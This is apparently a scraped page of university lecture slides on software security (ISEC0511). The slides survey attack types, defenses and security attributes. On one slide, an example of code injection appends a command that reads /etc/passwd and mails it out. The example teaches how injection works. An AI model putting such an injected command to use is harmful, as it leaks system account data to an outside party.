* Your assessment is very important for improving the work of artificial intelligence, which forms the content of this project
Download ISEC0511
Cryptography wikipedia , lookup
Computer and network surveillance wikipedia , lookup
Authentication wikipedia , lookup
Distributed firewall wikipedia , lookup
Next-Generation Secure Computing Base wikipedia , lookup
Cryptanalysis wikipedia , lookup
Unix security wikipedia , lookup
Cyberwarfare wikipedia , lookup
Cracking of wireless networks wikipedia , lookup
Airport security wikipedia , lookup
Information security wikipedia , lookup
Post-quantum cryptography wikipedia , lookup
Cross-site scripting wikipedia , lookup
Wireless security wikipedia , lookup
Cyberattack wikipedia , lookup
Cyber-security regulation wikipedia , lookup
Security-focused operating system wikipedia , lookup
Social engineering (security) wikipedia , lookup
Mobile security wikipedia , lookup

ISEC0511 Programming for Information System Security Lecture Notes #2 Security in Software Systems 1 Vulnerability and Attacks Vulnerability is a weak point in a system. There several ways in which vulnerabilities can be discovered. Exploiting Vulnerability Once a security vulnerability is known, how to exploit it is also known. What is not easily known is who has the device with the vulnerability and how to reach it. Scanning systems in the network is a way to discover targets. 2 Vulnerability and Attacks Passive Attacks When a hacker eavesdrops on your system or monitors the transmitted packets, it is a passive attack. Sensitive information such as credit card information can be discovered using this technique. This is also called a sniffing attack. 3 Vulnerability and Attacks Active Attacks The original object is disturbed or manipulated. The hacker can impersonate you and log into the remote system as you. Hacking The process of exploiting vulnerabilities and launching an attack on computers is called hacking. Hackers hack computers, networks, and telephone systems for profit, sometimes even for fun. 4 Vulnerability and Attacks Social Engineering Social engineering is a technique used by adversaries to manipulate the social and psychological behavior of people to gain access to information or do something that they will not do in a different social setup. Identity Theft This is in order to get financial identity, personal identity, medical records, business or commercial identity. Phishing E-mail scam 5 Various Security Attacks Brute-Force Attacks Try to find the right combination of password or encryption key. The attack is also used by researchers to test the strength of encryption algorithm. Key strength is exponential to key size. 6 Various Security Attacks Authentication Attacks In telecom network, a device is authenticated. In data network, a user is authenticated. Dictionary Attack Passwords should never be based on known information. The attack is also used to discover emails. 7 Various Security Attacks Replay Attack Password Guessing Ali Baba did not know the meaning of this phrase; he heard the bandits use. In a replay attack, the adversary replays a genuine message captured earlier to perform a function intended for a legitimate user. Knowing user ID is relatively easy. It is likely that we have a common user ID and password for many accounts (banks, ATM, emails, credit cards) Password Sniffing 8 Various Security Attacks Spoofing attack Spoofed IP Spoofed emails Spoofed SMS Denial-of-Service Attacks Distributed Denial-of-Service Attack Half-Open Attack or SYN-Flooding Denial of Service through User-ID Lock Attack Ping of Death Attack Smurf Attack 9 Various Security Attacks Packet Sniffer Tcpdump and Ethereal (Wireshark) 10 Taking Control of Application To take control of applications, you need to make user execute your code. Overflow Attack Stack Smashing Attack Remote Procedure Call Attack Code Injection Attacks echo Welcome $1 $2 $3 $4 hi;cat /etc/passwd|mail [email protected] Luring Attack 11 Computer Security Physical Security Operating System Security Shell Security File System Security Kernel Security Network Security 12 Typical Security in Data Network 13 Counter External Threats Stopping Attacker the application should use all possible defenses to protect itself and all its data. Firewall Intrusion Detection System Intrusion Prevention System Honeypot Penetration Test and Ethical Hacking 14 Security Programming A programmer has a responsibility to ensure that the code written is secure and safe with minimum or no known vulnerability. Security bugs have a very high impact. 15 Security Attributes Confidentiality A mechanism through which we keep the meaning of information or data secret. This property is also known as privacy or encryption. Integrity A property through which you can detect whether your message or data have been corrupted or tampered with. 16 Security Attributes Availability It is necessary that the service is available for the period it is advertised. Any attack on availability is called a DoS attack. 17 Security Attributes Authentication Authentication is a process by which we validate the identity of the parties. In nonrepudiation we identify the identity of these parties beyond any doubt. Digital signatures can achieve nonrepudiation. One-factor authentication, Two-factor authentication, Multi-factor authentication. 18 Security Attributes Authorization Usage constraints on objects based on security level or privilege of the subject. This attribute is also called fine-grained access control or role-based security. 19 Security Attributes Accounting Accounting is the process by which the usage of a service is metered. Audit trails and logs for transactions in an application can also be considered as part of the accounting information. These files need security so that adversaries cannot tamper or delete them. Anonymity A property through which the user is anonymous to the external world. 20 Secured Programming In secured programming you use the security attributes to ensure that the input data are secure. Also, you use these attributes to ensure that the processed information is secured. You make the data and information secure using security algorithms, security protocols, and secured programming. 21 Safe Programming You as a programmer need to ensure that whatever program you write does not have any security vulnerability. The bottom line is that the programs you write need to be robust and failsafe. 22 Vulnerability Remediation To minimize the security risks posed by software vulnerabilities, a two-step approach is necessary. First, minimize the number of vulnerabilities in the software that is being developed, and Second, minimize the number of vulnerabilities in the software that have already been deployed. 23 Vulnerability Remediation Reducing the number of new vulnerabilities in the new software is the focus of secured and safe programming, while removing existing vulnerabilities is the focus of vulnerability remediation. 24 Database Security Database Authentication Database Privileges Secure Metadata Customize Access to Information Views and Stored procedures High Availability Database Database Encryption 25 Security Standards Public-Key Cryptographic Standards standards accepted as de facto standards for public key cryptography helping interoperability between applications using cryptography for security. CERT: Computer Emergency Response Team – www.cert.org OWASP: Open Web Application Security Project) – www.owasp.org 26 Security Standards NIST: National Institute of Standards and Technology – crsc.nist.gov OASIS: Organization for the Advancement of Structured Information Standards SSE-CMM: System Security Engineering Capability Maturity Model – www.ssecmm.org ISO17799 27 Readings Architecting Secure Software Systems, Chapter 1. 28